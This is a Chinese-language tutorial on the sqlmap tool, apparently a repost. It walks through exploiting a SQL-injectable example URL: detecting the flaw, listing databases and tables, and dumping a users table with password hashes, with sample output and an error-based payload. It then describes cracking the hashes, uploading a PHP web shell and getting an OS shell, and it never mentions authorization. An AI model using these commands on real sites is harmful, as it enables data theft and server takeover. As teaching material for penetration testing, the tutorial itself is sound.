前言

我最近在学习 sqlmap , 我学完之后之后,觉得还是把这些都写清楚,方便 SQL map 的初学者。

一、sqlmap

Sqlmap是最流行和最强大的SQL注入自动化工具之一。给定易受攻击的http请求url,sqlmap可以利用远程数据库并进行大量黑客攻击,例如提取数据库名称,表,列,表中的所有数据等。

在某些情况下,它甚至可以在远程文件系统上读取和写入文件。用python编写,它是目前最强大的黑客工具之一。Sqlmap是SQL注入的代言。



Sqlmap包含在渗透测试Linux发行版中,如kali linux,backtrack,backbox等。在其他发行版上,只需从以下网址下载即可

http://sqlmap.org/。

由于它是用python编写的,首先你必须在你的系统上安装python。在 ubuntu 上从 synaptic 安装 python。在Windows上安装activestate python。,

在本教程中,我们将学习如何使用 SQL map 来利用易受攻击的 Web 应用程序,并看看使用这样的工具可以完成所有操作。

要理解本教程,您应该对数据库驱动的 Web 应用程序的工作原理有透彻的了解。例如那些用php+mysql制作的。

二、易受攻击的网址

假设有一个 Web 应用程序或网站包含这样的 URL

http://www.site.com/section.php?id=51

并且它很容易出现 SQL 注入,因为该站点的开发人员没有正确转义参数 ID。这可以通过尝试打开 URL 来简单地进行测试

http://www.site.com/section.php?id=51'

我们只是在参数中添加了一个单引号。如果此 URL 抛出错误或以意外方式做出反应,那么很明显数据库得到了应用程序未正确转义的意外单引号。因此,在这种情况下,此输入参数“id”容易受到SQL注入的影响。

三、使用 SQL map 进行黑客攻击

现在是时候继续使用 SQL map 来破解这些 URL 了。sqlmap 命令使用 python 解释器从终端运行。

1. 扫描远程系统

第一个命令是扫描远程系统以查看其是否容易受到 SQL 注入的影响,然后收集有关它的信息。

python sqlmap.py -u "http://www.site.com/section.php?id=51"

以上是使用 SQL map 工具运行的第一个也是最简单的命令。它检查输入参数以查找它们是否容易受到 SQL 注入的影响。为此,sqlmap 将不同类型的 SQL 注入有效负载发送到输入参数并检查输出。

[*] starting at 12:10:33

[12:10:33] [INFO] resuming back-end DBMS 'mysql'

[12:10:34] [INFO] testing connection to the target url

sqlmap identified the following injection points with a total of 0 HTTP(s) requests:

---

Place: GET

Parameter: id

Type: error-based

Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause

Payload: id=51 AND (SELECT 1489 FROM(SELECT COUNT(*),CONCAT(0x3a73776c3a,(SELECT (CASE WHEN (1489=1489) THEN 1 ELSE 0 END)),0x3a7a76653a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

---

[12:10:37] [INFO] the back-end DBMS is MySQL

web server operating system: FreeBSD

web application technology: Apache 2.2.22

back-end DBMS: MySQL 5

因此,sqlmap工具已经发现了操作系统,Web服务器和数据库以及版本信息。即使这么多也令人印象深刻。但是现在是时候继续前进了,看看这个工具还能做什么。

2. 发现数据库

一旦 SQL map 确认远程 URL 容易受到 SQL 注入的攻击并且可被利用,下一步就是找出远程系统上存在的数据库的名称。 “–dbs”选项用于获取数据库列表。

python sqlmap.py -u "http://www.sitemap.com/section.php?id=51" --dbs

输出可能是这样的

[*] starting at 12:12:56

[12:12:56] [INFO] resuming back-end DBMS 'mysql'

[12:12:57] [INFO] testing connection to the target url

sqlmap identified the following injection points with a total of 0 HTTP(s) requests:

---

Place: GET

Parameter: id

Type: error-based

Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause

Payload: id=51 AND (SELECT 1489 FROM(SELECT COUNT(*),CONCAT(0x3a73776c3a,(SELECT (CASE WHEN (1489=1489) THEN 1 ELSE 0 END)),0x3a7a76653a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

---

[12:13:00] [INFO] the back-end DBMS is MySQL

web server operating system: FreeBSD

web application technology: Apache 2.2.22

back-end DBMS: MySQL 5

[12:13:00] [INFO] fetching database names

[12:13:00] [INFO] the SQL query used returns 2 entries

[12:13:00] [INFO] resumed: information_schema

[12:13:00] [INFO] resumed: safecosmetics

available databases [2]:

[*] information_schema

[*] safecosmetics

输出显示远程系统上的现有数据库。

3. 在特定数据库中查找表

现在是时候找出特定数据库中存在哪些表了。假设这里感兴趣的数据库是“安全化妆品”

命令:

python sqlmap.py -u "http://www.site.com/section.php?id=51" --tables -D safecosmetics

输出可以类似于这样

[11:55:18] [INFO] the back-end DBMS is MySQL

web server operating system: FreeBSD

web application technology: Apache 2.2.22

back-end DBMS: MySQL 5

[11:55:18] [INFO] fetching tables for database: 'safecosmetics'

[11:55:19] [INFO] heuristics detected web page charset 'ascii'

[11:55:19] [INFO] the SQL query used returns 216 entries

[11:55:20] [INFO] retrieved: acl_acl

[11:55:21] [INFO] retrieved: acl_acl_sections

........... more tables

这不是很神奇吗?如果当然的话。现在让我们获取特定表的列。

4. 获取表的列

现在我们有了表列表,最好获取一些重要表的列。假设该表是“用户”,它包含用户名和密码。

python sqlmap.py -u "http://www.site.com/section.php?id=51" --columns -D safecosmetics -T users

输出可以是这样的

[12:17:39] [INFO] the back-end DBMS is MySQL

web server operating system: FreeBSD

web application technology: Apache 2.2.22

back-end DBMS: MySQL 5

[12:17:39] [INFO] fetching columns for table 'users' in database 'safecosmetics'

[12:17:41] [INFO] heuristics detected web page charset 'ascii'

[12:17:41] [INFO] the SQL query used returns 8 entries

[12:17:42] [INFO] retrieved: id

[12:17:43] [INFO] retrieved: int(11)

[12:17:45] [INFO] retrieved: name

[12:17:46] [INFO] retrieved: text

[12:17:47] [INFO] retrieved: password

[12:17:48] [INFO] retrieved: text

.......

[12:17:59] [INFO] retrieved: hash

[12:18:01] [INFO] retrieved: varchar(128)

Database: safecosmetics

Table: users

[8 columns]

+-------------------+--------------+

| Column | Type |

+-------------------+--------------+

| email | text |

| hash | varchar(128) |

| id | int(11) |

| name | text |

| password | text |

| permission | tinyint(4) |

| system_allow_only | text |

| system_home | text |

+-------------------+--------------+

5. 从表中获取数据

现在是最有趣的部分,从表中提取数据。该命令将是

python sqlmap.py -u "http://www.site.com/section.php?id=51" --dump -D safecosmetics -T users

上面的命令将简单地转储特定表的数据,非常类似于 my SQL dump 命令。

输出可能如下所示

+----+--------------------+-----------+-----------+----------+------------+-------------+-------------------+

| id | hash | name | email | password | permission | system_home | system_allow_only |

+----+--------------------+-----------+-----------+----------+------------+-------------+-------------------+

| 1 | 5DIpzzDHFOwnCvPonu | admin | <blank> | <blank> | 3 | <blank> | <blank> |

+----+--------------------+-----------+-----------+----------+------------+-------------+-------------------+

哈希列似乎具有密码哈希。尝试破解哈希,然后您将立即获得登录详细信息。sqlmap 将创建一个包含转储数据的 CSV 文件,以便于分析。

到目前为止,我们已经能够使用 SQL map 从远程数据库中收集大量信息。这几乎就像通过像phpmyadmin这样的客户端直接访问远程数据库一样。在真实场景中,黑客会尝试获得更高的级别来访问系统。为此,他们会尝试破解密码哈希并尝试通过管理面板登录。或者他们会尝试使用 SQL map 获取操作系统 shell。

接下来呢?

一旦您能够从易受攻击的系统扫描和收集数据,就该利用它并查看是否有可能访问该系统了。Sqlmap可以做很多事情,比如在远程系统上执行sql查询,在系统上启动远程shell等。

1. 执行任意 SQL 查询

这可能是在易受 SQL 注入影响的服务器上最容易做的事情。–SQL-query 参数可用于指定要执行的 SQL 查询。感兴趣的事情是在用户表中创建一个用户或类似的东西。或者可能是更改/修改CMS页面的内容等。

另一个参数 --SQL-shell 将提供一个类似 SQL shell 的接口来交互运行查询。

2.进入管理面板并执行

如果网站正在运行某种具有管理面板的自定义cms或类似的东西,那么只要您能够破解数据库转储中检索到的密码,就可以进入内部。简单和短长度的密码可以通过暴力破解或 google.com 破解。

检查管理面板是否允许上传某些文件。如果可以上传任意的php文件,那么它会更有趣。该php文件可以包含shell_exec,系统,exec或直通函数调用,这将允许执行任意系统命令。可以上传 php web shell 脚本来做同样的事情。

3.远程操作上的shell

这是完全接管服务器要做的事情。但是请注意,它并不像上面显示的技巧那样简单和琐碎。SQLMAP带有一个参数调用–OS-shell,可用于尝试在远程系统上获取shell,但它本身有许多限制。

根据sqlmap手册It is possible to run arbitrary commands on the database server's underlying operating system when the back-end database management system is either MySQL, PostgreSQL or Microsoft SQL Server, and the session user has the needed privileges to abuse database specific functionalities and architectural weaknesses.翻译:当后端数据库管理系统是MySQL,PostgreSQL或Microsoft SQL Server时,可以在数据库服务器的底层操作系统上运行任意命令,并且会话用户具有滥用数据库特定功能和体系结构弱点所需的权限

当前数据库用户所需的最重要的特权是通过数据库函数写入文件。在大多数情况下,这是不存在的。因此,这种技术在大多数情况下不起作用。

注意

-

有时 SQL map 根本无法连接到 url。当它卡在“测试与目标 URL 的连接”的第一个任务时,这是可见的。在这种情况下,使用“–random-agent”选项很有帮助。这使得sqlmap使用有效的用户代理签名,就像Chrome或Firefox等浏览器发送的签名一样。

-

对于不是 param=value 形式的 URL,SQL map 无法自动知道在哪里注入。例如像

http://www.site.com/class_name/method/43/80这样的mvc网址。

在这种情况下,sqlmap 需要告诉用 * 标记的注入点http://www.site.com/class_name/method/43*/80

上面会告诉 SQL map 在 * 标记的点注入文章来源:https://www.toymoban.com/news/detail-445898.html

- 当使用通过post方法提交数据的表单时,必须在“–data”选项中提供sqlmap的发布数据。

总结

以上就是今天要讲的内容,本文简单介绍了sqlmap的使用,文章来源地址https://www.toymoban.com/news/detail-445898.html

到了这里,关于sqlmap详细教程的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!